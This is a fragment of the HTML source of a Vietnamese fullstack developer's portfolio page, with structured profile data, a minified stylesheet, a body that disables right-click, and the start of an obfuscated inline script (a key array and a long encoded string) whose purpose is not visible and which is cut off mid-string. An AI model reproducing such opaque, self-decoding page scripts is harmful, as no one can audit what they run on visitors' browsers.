      href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&family=Space+Grotesk:wght@400;500;600;700&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
    <link rel="stylesheet" href="assets/css/style.css">
  </noscript>

  
  <script>
    (function (d) {
      d.classList.add('js');
      setTimeout(function () { if (!window.__appReady) d.classList.add('reveal-fallback'); }, 3500);
    })(document.documentElement);
  </script>

  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "Person",
        "@id": "https://your-domain.com/#person",
        "name": "Nguyễn Phương Đại",
        "alternateName": ["Nguyen Phuong Dai", "NguyenPhuongDai IT", "daiitd"],
        "givenName": "Đại",
        "familyName": "Nguyễn",
        "jobTitle": "Fullstack Developer",
        "description": "Nguyễn Phương Đại là lập trình viên Fullstack tại Việt Nam, chuyên phát triển website và hệ thống quản lý bằng PHP, Node.js, React và MySQL.",
        "url": "https://your-domain.com/",
        "image": [
          {
            "@type": "ImageObject",
            "@id": "https://your-domain.com/#avatar",
            "url": "https://your-domain.com/nguyenphuongdai.jpg",
            "width": 972,
            "height": 971,
            "caption": "Nguyễn Phương Đại – Lập trình viên Fullstack PHP Node.js"
          },
          {
            "@type": "ImageObject",
            "url": "https://your-domain.com/assets/img/nguyen-phuong-dai-coding.jpg",
            "width": 770,
            "height": 1024,
            "caption": "Nguyễn Phương Đại thực chiến lập trình Fullstack trên VS Code"
          },
          {
            "@type": "ImageObject",
            "url": "https://your-domain.com/assets/img/nguyen-phuong-dai-teamwork.jpg",
            "width": 1024,
            "height": 768,
            "caption": "Nguyễn Phương Đại giao lưu cùng thầy cô, đồng nghiệp và khách hàng"
          },
          {
            "@type": "ImageObject",
            "url": "https://your-domain.com/assets/img/nguyen-phuong-dai-google-search.jpg",
            "width": 1024,
            "height": 557,
            "caption": "Thương hiệu cá nhân Nguyễn Phương Đại IT trên Google Search"
          }
        ],
        "email": "mailto:phuongnguyendai8@gmail.com",
        "telephone": "+84776257464",
        "birthDate": "2006-10-14",
        "alumniOf": {
          "@type": "CollegeOrUniversity",
          "name": "Trường Cao đẳng Kỹ Nghệ II (HVCT)"
        },
        "address": {
          "@type": "PostalAddress",
          "addressCountry": "VN"
        },
        "nationality": { "@type": "Country", "name": "Việt Nam" },
        "knowsLanguage": ["vi"],
        "sameAs": [
          "https://github.com/daiitd",
          "https://www.facebook.com/nguyenphuongdai.it",
          "https://www.instagram.com/nguy.enphuongdai/",
          "https://www.tiktok.com/@daipro1245"
        ],
        "knowsAbout": ["PHP", "Node.js", "React", "MySQL", "Bootstrap", "jQuery", "Git"]
      },
      {
        "@type": "WebSite",
        "@id": "https://your-domain.com/#website",
        "url": "https://your-domain.com/",
        "name": "Nguyễn Phương Đại – Portfolio Lập trình viên Fullstack",
        "inLanguage": "vi-VN",
        "publisher": { "@id": "https://your-domain.com/#person" }
      },
      {
        "@type": "ProfilePage",
        "@id": "https://your-domain.com/#profilepage",
        "url": "https://your-domain.com/",
        "name": "Nguyễn Phương Đại | Lập trình viên Fullstack PHP, Node.js, React",
        "inLanguage": "vi-VN",
        "isPartOf": { "@id": "https://your-domain.com/#website" },
        "about": { "@id": "https://your-domain.com/#person" },
        "mainEntity": { "@id": "https://your-domain.com/#person" },
        "primaryImageOfPage": { "@type": "ImageObject", "url": "https://your-domain.com/assets/img/og-image.jpg" },
        "breadcrumb": { "@id": "https://your-domain.com/#breadcrumb" },
        "dateModified": "2026-11-18"
      },
      {
        "@type": "BreadcrumbList",
        "@id": "https://your-domain.com/#breadcrumb",
        "itemListElement": [
          { "@type": "ListItem", "position": 1, "name": "Trang chủ", "item": "https://your-domain.com/" },
          { "@type": "ListItem", "position": 2, "name": "Giới thiệu Nguyễn Phương Đại", "item": "https://your-domain.com/#about" },
          { "@type": "ListItem", "position": 3, "name": "Dự án nổi bật", "item": "https://your-domain.com/#projects" },
          { "@type": "ListItem", "position": 4, "name": "Khoảnh khắc & Dấu ấn", "item": "https://your-domain.com/#moments" },
          { "@type": "ListItem", "position": 5, "name": "Liên hệ", "item": "https://your-domain.com/#contact" }
        ]
      }
    ]
  }
  </script>

  
  <style>:root{--bg-void:#070912;--bg-panel:#0f1320;--bg-panel-hi:#141a2b;--bg-input:#0b0f1c;--line:#232a3f;--violet:#8b6bff;--blue:#4facfe;--cyan:#5ee7d8;--text:#e8eaf3;--muted:#8a90a8;--lavender:#b6a6ff;--success:#3ddc84;--brand-violet:#7c5cff;--brand-blue:#5b8cff;--av-cyan:#22d3ee;--av-blue:#3b82f6;--av-violet:#7c5cff;--av-pink:#f0abfc;--grad-brand:linear-gradient(135deg,var(--violet),var(--blue));--grad-btn:linear-gradient(110deg,#6a45f5 0%,#3d55d8 45%,#0e7490 100%);--grad-line:linear-gradient(90deg,var(--violet),var(--blue),var(--cyan));--grad-text:linear-gradient(100deg,var(--lavender) 0%,var(--blue) 55%,var(--cyan) 100%);--glass-bg:rgba(15,19,32,.62);--glass-blur:12px;--radius-sm:8px;--radius:12px;--radius-lg:18px;--radius-xl:26px;--radius-pill:999px;--shadow-card:0 10px 30px -14px rgba(0,0,0,.65);--shadow-glow:0 22px 44px -16px rgba(124,92,255,.5),0 0 24px -6px rgba(79,172,254,.25);--shadow-btn:0 12px 28px -8px rgba(106,69,245,.55);--ease:cubic-bezier(.22,1,.36,1);--ease-in-out:cubic-bezier(.65,0,.35,1);--dur-fast:.2s;--dur:.35s;--dur-reveal:.75s;--nav-h:72px;--font-sans:'Space Grotesk',system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;--font-mono:'JetBrains Mono',ui-monospace,Consolas,'Courier New',monospace} *,*::before,*::after{box-sizing:border-box} html{scroll-behavior:smooth;-webkit-text-size-adjust:100%} body{margin:0;padding-top:var(--nav-h);background:var(--bg-void);color:var(--text);font-family:var(--font-sans);font-size:1rem;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility} h1,h2,h3,h4{margin:0 0 .5rem;font-weight:600;line-height:1.2} p{margin:0 0 1rem} ul,ol{margin:0;padding:0;list-style:none} figure,blockquote{margin:0} img,svg,picture{vertical-align:middle} a{color:var(--blue)} button,input,textarea{font:inherit;color:inherit;margin:0} button{cursor:pointer} [hidden]{display:none !important} .mono{font-family:var(--font-mono)} .sr-only{position:absolute !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}:focus-visible{outline:2px solid var(--cyan);outline-offset:3px;border-radius:6px} .skip-link{position:fixed;left:16px;top:-60px;z-index:100;background:#fff;color:#070912;font-weight:600;padding:10px 16px;border-radius:10px;text-decoration:none;transition:top .2s} .skip-link:focus{top:12px} .row{--gx:1.5rem;--gy:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--gy));margin-right:calc(-.5 * var(--gx));margin-left:calc(-.5 * var(--gx))} .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--gx) * .5);padding-left:calc(var(--gx) * .5);margin-top:var(--gy)} .g-3{--gx:1rem;--gy:1rem} .g-4{--gx:1.5rem;--gy:1.5rem} .g-5{--gx:3rem;--gy:3rem} .col-12{flex:0 0 auto;width:100%} @media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%} } @media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333%} .col-lg-5{flex:0 0 auto;width:41.66667%} .col-lg-6{flex:0 0 auto;width:50%} .col-lg-7{flex:0 0 auto;width:58.33333%} .d-lg-inline-flex{display:inline-flex !important} .d-lg-none{display:none !important} } .d-flex{display:flex !important} .d-none{display:none !important} .align-items-center{align-items:center !important} .flex-wrap{flex-wrap:wrap !important} .gap-2{gap:.5rem !important} .gap-3{gap:1rem !important} .h-100{height:100% !important} .mt-2{margin-top:.5rem !important} .mt-4{margin-top:1.5rem !important} .mb-0{margin-bottom:0 !important} .mb-4{margin-bottom:1.5rem !important} .pb-4{padding-bottom:1.5rem !important} .py-5{padding-top:3rem !important;padding-bottom:3rem !important} @media (min-width:992px){.d-none.d-lg-inline-flex{display:inline-flex !important} } .fas,.fab{display:inline-block;width:1.25em;text-align:center;font-style:normal;line-height:1} .ico{width:1.1em;height:1.1em;flex:none;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round} .ico-fill{fill:currentColor;stroke:none} body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(139,107,255,.06) 1px,transparent 1px),linear-gradient(90deg,rgba(139,107,255,.06) 1px,transparent 1px);background-size:44px 44px;-webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%);mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%)} .bg-fx{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:0;contain:strict} .glow-orb{position:absolute;border-radius:50%;filter:blur(90px);opacity:.35;will-change:transform;animation:orbFloat 26s var(--ease-in-out) infinite alternate} .orb-a{width:420px;height:420px;top:-120px;left:-120px;background:var(--violet)} .orb-b{width:380px;height:380px;top:200px;right:-140px;background:var(--blue);animation-name:orbFloat2;animation-duration:30s} .orb-c{width:300px;height:300px;top:55%;left:35%;background:var(--av-cyan);opacity:.14;animation-duration:36s} @keyframes orbFloat{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(70px,50px,0) scale(1.08)} 100%{transform:translate3d(-30px,90px,0) scale(.95)} } @keyframes orbFloat2{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(-80px,40px,0) scale(1.1)} 100%{transform:translate3d(-20px,-50px,0) scale(.96)} } .container-xl-custom{max-width:1200px;margin:0 auto;padding:0 24px;position:relative;z-index:1} .scroll-progress{position:fixed;top:0;left:0;right:0;height:3px;z-index:60;pointer-events:none} .scroll-progress span{display:block;height:100%;background:var(--grad-line);transform:scaleX(0);transform-origin:left center;will-change:transform;box-shadow:0 0 10px rgba(94,231,216,.5)} .site-header{position:fixed;top:0;left:0;right:0;z-index:50} .navbar-custom{position:relative} .navbar-custom::before{content:"";position:absolute;inset:0;background:rgba(7,9,18,.72);-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);border-bottom:1px solid var(--line);transform-origin:top center;transition:transform var(--dur) var(--ease),background-color var(--dur),box-shadow var(--dur)} .is-scrolled .navbar-custom::before{transform:scaleY(.86);background-color:rgba(7,9,18,.88);box-shadow:0 10px 30px -12px rgba(0,0,0,.7)} .navbar-inner{position:relative;max-width:1200px;height:var(--nav-h);margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;transition:transform var(--dur) var(--ease)} .is-scrolled .navbar-inner{transform:translateY(-5px)} .brand{display:flex;align-items:center;gap:10px;text-decoration:none} .brand-mark{width:38px;height:38px;border-radius:10px;background:var(--grad-btn);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:14px;color:#fff;letter-spacing:.5px;transition:transform var(--dur) var(--ease)} .is-scrolled .brand-mark{transform:scale(.9)} .brand-name{color:var(--text);font-weight:600;font-size:16px} .nav-right{display:flex;align-items:center;gap:1rem} .nav-links{display:flex;gap:4px;align-items:center} .nav-links a{position:relative;display:block;color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:color var(--dur-fast),background-color var(--dur-fast)} .nav-links a:hover,.nav-links a.active{color:var(--text);background:rgba(139,107,255,.1)} .nav-links a::after{content:"";position:absolute;left:12px;right:12px;bottom:2px;height:2px;border-radius:2px;background:linear-gradient(90deg,var(--violet),var(--blue));transform:scaleX(0);transform-origin:left;transition:transform var(--dur) var(--ease)} .nav-links a.active::after{transform:scaleX(1)} .nav-cv-mobile{display:none} .btn-cv{background:var(--grad-btn);background-size:200% 100%;color:#fff;border:0;padding:9px 18px;border-radius:9px;font-size:14px;font-weight:600;text-decoration:none;display:inline-flex;align-items:center;gap:8px} .nav-toggle{display:none;width:44px;height:44px;align-items:center;justify-content:center;background:rgba(139,107,255,.1);border:1px solid var(--line);border-radius:10px;color:var(--text)} .bars,.bars::before,.bars::after{display:block;width:20px;height:2px;border-radius:2px;background:currentColor;transition:transform var(--dur) var(--ease),background-color var(--dur-fast)} .bars{position:relative} .bars::before,.bars::after{content:"";position:absolute;left:0} .bars::before{transform:translateY(-6px)} .bars::after{transform:translateY(6px)} .nav-toggle[aria-expanded="true"] .bars{background-color:transparent} .nav-toggle[aria-expanded="true"] .bars::before{transform:rotate(45deg)} .nav-toggle[aria-expanded="true"] .bars::after{transform:rotate(-45deg)} .hero{padding:88px 0 56px;position:relative} .badge-hello{display:inline-flex;align-items:center;gap:8px;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);font-size:13px;font-weight:600;padding:7px 16px;border-radius:var(--radius-pill);margin-bottom:22px} .badge-hello .ico{color:var(--cyan);width:14px;height:14px} .hero-title{margin:0 0 14px} .hero-name{display:block;font-size:52px;font-weight:700;line-height:1.1;background:var(--grad-text);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-fill-color:transparent;padding-bottom:.06em} .hero-sub{display:block;margin-top:10px;font-size:22px;font-weight:600;color:var(--text);line-height:1.3} .hero-role{font-family:var(--font-mono);font-size:20px;color:var(--text);font-weight:500;margin-bottom:20px;min-height:30px;white-space:nowrap} .role-prefix{color:var(--cyan);margin-right:6px} .cursor{display:inline-block;width:2px;height:1.05em;margin-left:3px;vertical-align:-3px;background:var(--cyan);animation:blink 1s step-end infinite} @keyframes blink{50%{opacity:0} } .hero-desc{color:var(--muted);font-size:16px;line-height:1.75;max-width:560px;margin-bottom:30px} .hero-desc strong{color:var(--text);font-weight:600} .hero-cta{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:34px} .btn-primary-glow,.btn-outline-ghost{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:12px 22px;border-radius:10px;font-weight:600;font-size:14.5px;text-decoration:none;overflow:hidden;isolation:isolate} .btn-primary-glow{background:var(--grad-btn);background-size:200% 100%;border:0;color:#fff} .btn-outline-ghost{background:rgba(7,9,18,.35);border:1px solid var(--line);color:var(--text)} .connect-label{color:var(--muted);font-size:13.5px;margin-bottom:12px;font-weight:600;letter-spacing:.3px} .social-row{display:flex;gap:12px;flex-wrap:wrap} .social-circle{--glow:255,255,255;width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-size:17px;text-decoration:none} .social-circle .ico{width:18px;height:18px} .sc-fb{background:#1877f2;--glow:24,119,242} .sc-ig{background:radial-gradient(circle at 30% 30%,#feda75,#d62976,#4f5bd5);--glow:214,41,118} .sc-tt{background:#111;--glow:37,244,238;box-shadow:inset 0 0 0 1px #2a2f45} .sc-zl{background:#0068ff;--glow:0,104,255} .sc-ph{background:#1e8e3e;--glow:40,167,69} .sc-gm{background:#d93025;--glow:217,48,37} .avatar-wrap{position:relative;display:flex;align-items:center;justify-content:center;padding:56px 20px 64px} .avatar{--size:300px;--ring:5px;position:relative;width:var(--size);height:var(--size);border-radius:50%;isolation:isolate} .avatar-glow{position:absolute;inset:-12%;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));filter:blur(36px);opacity:.45;will-change:transform,opacity;animation:breathe 5s ease-in-out infinite} @keyframes breathe{0%,100%{transform:scale(.94);opacity:.36} 50%{transform:scale(1.04);opacity:.6} } .avatar-ring{position:absolute;inset:0;border-radius:50%;will-change:transform;animation:spin 8s linear infinite} .avatar-ring::before{content:"";position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));animation:spin 2.4s linear infinite paused} .avatar:hover .avatar-ring::before{animation-play-state:running} @keyframes spin{to{transform:rotate(360deg)} } .avatar-photo{position:absolute;inset:var(--ring);z-index:1;border-radius:50%;padding:4px;background:var(--bg-void)} .avatar-photo picture{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden} .avatar-photo img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;transition:transform .7s var(--ease)} .avatar:hover .avatar-photo img{transform:scale(1.05)} .avatar-orbit{position:absolute;border-radius:50%;pointer-events:none;z-index:-1;border:1px solid rgba(94,231,216,.2);animation:spin 18s linear infinite} .orbit-1{inset:calc(var(--size) * -.075)} .orbit-2{inset:calc(var(--size) * -.145);border-style:dashed;border-color:rgba(124,92,255,.25);animation-duration:32s;animation-direction:reverse} .orbit-dot{position:absolute;top:-4px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:50%;background:var(--av-cyan);box-shadow:0 0 10px 2px rgba(34,211,238,.8)} .orbit-2 .orbit-dot{top:auto;bottom:-3px;width:6px;height:6px;margin-left:-3px;background:var(--av-pink);box-shadow:0 0 10px 2px rgba(240,171,252,.75)} .status-pill{position:absolute;left:50%;bottom:-20px;z-index:3;transform:translateX(-50%);display:flex;align-items:center;gap:8px;white-space:nowrap;background:rgba(7,9,18,.9);border:1px solid var(--line);padding:7px 16px;border-radius:var(--radius-pill);font-size:12.5px;font-weight:500;box-shadow:0 8px 24px -8px rgba(0,0,0,.7)} .status-dot{position:relative;width:8px;height:8px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)} .status-dot::after{content:"";position:absolute;inset:0;border-radius:50%;background:var(--success);animation:ping 1.8s cubic-bezier(0,0,.2,1) infinite} @keyframes ping{75%,100%{transform:scale(2.6);opacity:0} } .stats-bar{background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg);padding:28px 20px;margin:10px 0 60px;display:grid;grid-template-columns:repeat(4,1fr);gap:20px} .stat-item{display:flex;align-items:center;gap:14px} .stat-icon{width:46px;height:46px;border-radius:12px;flex:none;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff} .stat-num{font-size:20px;font-weight:700;color:var(--text);line-height:1.2} .counter{display:inline-block;font-variant-numeric:tabular-nums;text-align:right} .stat-label{font-size:13px;color:var(--muted)} .panel{position:relative;height:100%;padding:26px;background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg)} .js .reveal{--reveal-tr:opacity var(--dur-reveal) var(--ease) var(--d,0ms),translate var(--dur-reveal) var(--ease) var(--d,0ms),scale var(--dur-reveal) var(--ease) var(--d,0ms),filter var(--dur-reveal) var(--ease) var(--d,0ms);opacity:0;transition:var(--reveal-tr)} .js .reveal[data-anim="fade-up"]{translate:0 28px} .js .reveal[data-anim="fade-left"]{translate:40px 0} .js .reveal[data-anim="fade-right"]{translate:-40px 0} .js .reveal[data-anim="zoom-in"]{scale:.9} .js .reveal[data-anim="blur-in"]{filter:blur(10px);scale:1.03} .js .reveal[data-anim="split"],.js .reveal[data-anim="timeline"]{opacity:1} .js .reveal.is-visible,.reveal-fallback .reveal{opacity:1;translate:none;scale:none;filter:none} @media (max-width:1199.98px){.avatar{--size:260px} } @media (max-width:991.98px){.nav-toggle{display:inline-flex} .nav-links{position:absolute;top:calc(100%+8px);left:16px;right:16px;flex-direction:column;align-items:stretch;gap:4px;padding:12px;background:rgba(12,15,27,.97);border:1px solid var(--line);border-radius:16px;box-shadow:0 24px 48px -16px rgba(0,0,0,.8);opacity:0;visibility:hidden;transform:translateY(-10px) scale(.98);transform-origin:top center;transition:opacity .3s var(--ease),transform .3s var(--ease),visibility 0s linear .3s} .nav-links.is-open{opacity:1;visibility:visible;transform:none;transition-delay:0s} .nav-links li{opacity:0;transform:translateY(-6px);transition:opacity .3s var(--ease),transform .3s var(--ease)} .nav-links.is-open li{opacity:1;transform:none;transition-delay:calc(var(--i,0) * 40ms+60ms)} .nav-links a{padding:12px 14px;font-size:15.5px} .nav-links a::after{left:14px;right:auto;width:24px;bottom:6px} .nav-cv-mobile{display:block;padding-top:6px;margin-top:4px;border-top:1px solid var(--line)} .nav-cv-mobile .btn-cv{display:flex;justify-content:center;padding:12px} .hero{padding-top:56px} .hero-name{font-size:38px} .stats-bar{grid-template-columns:repeat(2,1fr)} } @media (max-width:767.98px){.glow-orb{filter:blur(60px);opacity:.25;animation:none} .orb-a{width:260px;height:260px} .orb-b{width:240px;height:240px} .orb-c{display:none} } @media (max-width:575.98px){.container-xl-custom,.navbar-inner{padding-left:16px;padding-right:16px} .hero-name{font-size:34px} .hero-sub{font-size:18px} .hero-role{font-size:17px} .avatar{--size:230px} .avatar-wrap{padding:40px 10px 56px} .stats-bar{grid-template-columns:1fr} } @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;transition-delay:0s !important} .js .reveal{opacity:1 !important;translate:none !important;scale:none !important;filter:none !important} }</style>
</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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"+"ePB7b